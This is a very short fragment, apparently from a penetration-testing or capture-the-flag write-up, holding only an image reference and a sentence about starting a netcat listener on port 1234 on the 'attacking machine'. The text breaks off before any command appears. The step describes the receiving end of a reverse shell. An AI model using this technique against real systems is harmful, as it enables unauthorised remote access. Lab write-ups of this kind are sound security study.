 and then setting netcat to listen on 1234 on our attacking machine using: